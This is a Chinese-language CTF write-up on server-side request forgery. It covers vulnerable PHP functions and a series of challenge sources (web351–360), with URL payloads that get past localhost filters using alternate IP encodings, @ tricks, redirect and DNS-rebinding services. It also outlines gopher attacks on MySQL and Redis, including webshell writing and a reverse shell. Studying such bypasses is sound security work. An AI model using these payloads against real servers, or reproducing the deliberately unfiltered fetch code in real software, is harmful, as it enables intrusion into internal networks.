






1.ssrf的原理
SSRF (Server-Side Request Forgery,服务器端请求伪造) 是一种由攻击者构造请求,由服务端发起请求的安全漏洞,一般情况下,SSRF攻击的目标是外网无法访问的内网系统,也正因为请求是由服务端发起的,所以服务端能请求到与自身相连而与外网隔绝的内部系统。也就是说可以利用一个网络请求的服务,当作跳板进行攻击。
攻击者利用了可访问Web服务器(A)的特定功能 构造恶意payload;攻击者在访问A时,利用A的特定功能构造特殊payload,由A发起对内部网络中系统B(内网隔离,外部不可访问)的请求,从而获取敏感信息。此时A被作为中间人(跳板)进行利用。
SSRF漏洞的形成大多是由于服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤和限制。 例如,黑客操作服务端从指定URL地址获取网页文本内容,加载指定地址的图片,下载等,利用的就是服务端请求伪造,SSRF利用存在缺陷的WEB应用作为代理 攻击远程 和 本地的服务器。
2、漏洞成因
1.服务端提供了从其他服务器应用获取数据的功能
2.没有对目标地址做过滤与限制
比如从指定URL地址获取网页文本内容,加载指定地址的图片,下载文件等等


arp_sweep的原理
arp_sweep是一个通常在本地网络(LAN)中使用的技术,用来发现活跃的设备。
即使host 80端口关闭,仍有arp协议解析
可以通过查看arp缓存表,判断内网存活主机
验证存在ssrf漏洞。


在PHP中的curl(),file_get_contents(),fsockopen()等函数是几个主要产生ssrf漏洞的函数
1.file_get_contents()
//file_get_contents是把文件写入字符串,当把url是内网文件的时候,会先去把这个文件的内容读出来再写入,导致了文件读取
<?php
if(isset($_POST['url']))
{
$content=file_get_contents($_POST['url']);
$filename='./images/'.rand().'.img';\
file_put_contents($filename,$content);
echo $_POST['url'];
$img="<img src=\"".$filename."\"/>";
}
echo $img;
?>
2.fsockopen()
//fsockopen()函数本身就是打开一个网络连接或者Unix套接字连接
<?php
$host=$_GET['url'];
$fp = fsockopen("$host", 80, $errno, $errstr, 30);
if (!$fp) {
echo "$errstr ($errno)<br />\n";
} else {
$out = "GET / HTTP/1.1\r\n";
$out .= "Host: $host\r\n";
$out .= "Connection: Close\r\n\r\n";
fwrite($fp, $out);
while (!feof($fp)) {
echo fgets($fp, 128);
}
fclose($fp);
}
?>
3.curl()
//利用方式很多最常见的是通过file、dict、gopher这三个协议来进行渗透,接下来也主要是集中讲对于curl()函数的利用方式
function curl($url){
$ch = curl_init(); // 初始化curl连接句柄
curl_setopt($ch, CURLOPT_URL, $url); //设置连接URL
curl_setopt($ch, CURLOPT_HEADER, 0); // 不输出头文件的信息
curl_exec($ch); // 执行获取结果
curl_close($ch); // 关闭curl连接句柄
}
$url = $_GET['url'];
curl($url);
危害
SSRF可以对外网、服务器所在内网、本地进行端口扫描,攻击运行在内网或本地的应用,或者利用File协议读取本地文件
内网服务防御相对外网服务来说一般会较弱,甚至部分内网服务为了运维方便并没有对内网的访问设置权限验证,所以存在SSRF时,通常会造成较大的危害。
web351
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
//初始化一个cURL会话
$ch=curl_init($url);
//设定返回信息中包含响应信息头
curl_setopt($ch, CURLOPT_HEADER, 0);
//启用时会将头文件的信息作为数据流输出。
//参数为1表示输出信息头,为0表示不输出
//设定curl_exec()函数将响应结果返回,而不是直接输出
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
//参数为1表示$result,为0表示echo $result
//执行一个cURL会话
$result=curl_exec($ch);
//关闭一个curl会话
curl_close($ch);
//输出返回信息 如果CURLOPT_RETURNTRANSFER参数为fasle可省略
echo ($result);
?>
存在一个flag.php页面,访问会返回不是本地用户的消息,那肯定是要让我们以本地用户去访问127.0.0.1/flag.php
web352
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127.0.0/')){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> hacker
意思:过滤掉了localhost和127.0.0
url=http://0x7F.0.0.1/flag.php 16进制
url=http://0177.0.0.1/flag.php 8进制
url=http://0.0.0.0/flag.php
url=http://0/flag.php
url=http://127.127.127.127/flag.php
web353
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127\.0\.|\。/i', $url)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> hacker

过滤更加严格,但可以使用进制变换,和上一题类似
十六进制
url=http://0x7F.0.0.1/flag.php
八进制
url=http://0177.0.0.1/flag.php
10 进制整数格式
url=http://2130706433/flag.php
16 进制整数格式,还是上面那个网站转换记得前缀0x
url=http://0x7F000001/flag.php
还有一种特殊的省略模式
127.0.0.1写成127.1
用CIDR绕过localhost
url=http://127.127.127.127/flag.php
url=http://0/flag.php
url=http://0.0.0.0/flag.php
web354
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|1|0|。/i', $url)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> hacker
此题过滤了0和1
利用302跳转
如果后端服务器在接收到参数后,正确的解析了URL的host,并且进行了过滤,我们这个时候可以使用302跳转的方式来进行绕过。
http://xip.io 当我们访问这个网站的子域名的时候,例如192.168.0.1.xip.io,就会自动重定向到192.168.0.1。
方法2
将自己的域名DNS绑定为127.0.0.1
1.在http://ceye.io/网站注册
2.绑定127.0.0.1(第一个IP地址任意,第二个绑127.0.0.1)

3.如图得到了域名i868u4.ceye.io
POST传参:url=http://r.i868u4.ceye.io/flag.php注意域名前面有个r
web355
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=5)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> hacker

限制了host长度:小于等于5,使用127.1省略绕过
web356
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=3)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> hacker
此时的host长度限制为小于等于3
0在 linux 系统中会解析成127.0.0.1在windows中解析成0.0.0.0
web357
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$ip = gethostbyname($x['host']);
echo '</br>'.$ip.'</br>';
if(!filter_var($ip, FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE | FILTER_FLAG_NO_RES_RANGE)) {
die('ip!');//把值作为 IP 地址来验证。
}
echo file_get_contents($_POST['url']);
}
else{
die('scheme');
}
?> scheme
函数
gethostbyname()函数
主要作用:用域名或者主机名获取地址,操作系统提供的库函数。
成功返回的非空指针指向如下的hostent结构:
struct hostent
{
char *h_name; //主机名
char **h_aliases; //主机别名(指向到虚拟主机的域名)
int h_addrtype; //主机IP地址类型
int h_length; //主机IP地址长度,对于IPv4是四字节
char **h_addr_list; //主机IP地址列表
};
#define h_addr h_addr_list[0]
filter_var() 函数
通过指定的过滤器过滤变量。
如果成功,则返回已过滤的数据,如果失败,则返回 false。
语法:
filter_var(variable, filter, options)
PHP Filter 函数
PHP:指示支持该函数的最早的 PHP 版本。

PHP Filters
利用302跳转和dns重绑定都可以。
dns重绑定就用这个:dns重绑定
使用dns重绑定
在网站http://ceye.io/注册账号,会自动分配一个域名给你:
第一个随便天填,第二个写
web358
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if(preg_match('/^http:\/\/ctf\..*show$/i',$url)){
echo file_get_contents($url);
}
这里的正则表示以http://ctf.开头,以show结尾,即匹配http://ctf.*show
最终payload(127.0.0.1也可以换成其他形式):
url=http://ctf.@127.0.0.1/flag.php?show
url=http://ctf.@127.0.0.1/flag.php#show
原理:
如果不在ctf.后面加@,解析url时会把ctf.也解析成host的内容,如果不在show前面加#或?,会把show也解析到path中,得不到想要的结果
web359 Gopher协议打MySQL
先下载Gopherus
1.输入上述指令便可得到一大串字符
2.将这些字符串(下划线_以后的字符串)进行URL编码(当然,将整段字符URL编码也是可以的),浏览器会对此url进行一次解码,解码后的url可能会含特殊字符,curl提交时需再次编码.

web360——Gopher协议打Redis
写webshell
写ssh公钥
写contrab计划反弹shell
主从复制

首先会让你选择ReverseShell/PHPShell,前者是反弹shell,后者是写入shell,这里我们选择写入shell,然后第二步让你选择默认目录,这里一般选择默认即可,第三步写入要执行的PHP代码。
然后就和上面一样的操作
总结
302跳转
有一个网站地址是:xip.io,当访问这个服务的任意子域名的时候,都会重定向到这个子域名,举个例子:
当我们访问:http://127.0.0.1.xip.io/1.php,实际上访问的是http://127.0.0.1/1.php。
像这种网址还有nip.io,sslip.io。
如果php后端只是用parse_url函数中的host参数判断是否等于127.0.0.1,就可以用这种方法绕过
,但是如果是检查是否存在关键字127.0.0.1,这种方法就不可行了,这里介绍第二种302方法。
短地址跳转绕过,这里也给出一个网址4m.cn

直接用https://4m.cn/FjOdQ就就会302跳转,这样就可以绕过WAF了。
-
进制的转换
可以使用一些不同的进制替代ip地址,从而绕过WAF,这里给出个php脚本可以一键转换。
<?php
$ip = '127.0.0.1';
$ip = explode('.',$ip);
$r = ($ip[0] << 24) | ($ip[1] << 16) | ($ip[2] << 8) | $ip[3] ;
if($r < 0) {
$r += 4294967296;
}
echo "十进制:";
echo $r;
echo "八进制:";
echo decoct($r);
echo "十六进制:";
echo dechex($r);
?>
注意八进制ip前要加上一个0,其中八进制前面的0可以为多个,十六进制前要加上一个0x。
-
利用@绕过
http://www.baidu.com@127.0.0.1与http://127.0.0.1请求是相同的。
其他各种指向127.0.0.1的地址
1. http://localhost/
2. http://0/
3. http://[0:0:0:0:0:ffff:127.0.0.1]/
4. http://[::]:80/
5. http://127。0。0。1/
6. http://①②⑦.⓪.⓪.①
7. http://127.1/
8. http://127.00000.00000.001/
第1行localhost就是代指127.0.0.1
第2行中0在window下代表0.0.0.0,而在liunx下代表127.0.0.1
第3行指向127.0.0.1,在liunx下可用,window测试了下不行
第4行指向127.0.0.1,在liunx下可用,window测试了下不行
第5行用中文句号绕过
第6行用的是Enclosed alphanumerics方法绕过,英文字母以及其他一些可以网上找找
第7.8行中0的数量多一点少一点都没影响,最后还是会指向127.0.0.1
-
readfile和parse_url解析差异
可以看出readfile函数获取的端口是前面一部分的,而parse_url则是最后冒号的端口,利用这种差异的不同,从而绕过WAF。
这两个函数在解析host的时候也有差异,如下图
-
curl和parse_url解析差异
从图中可以看到curl解析的是第一个@后面的网址,而parse_url解析的是第二个@的网址。















 1564
1564











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









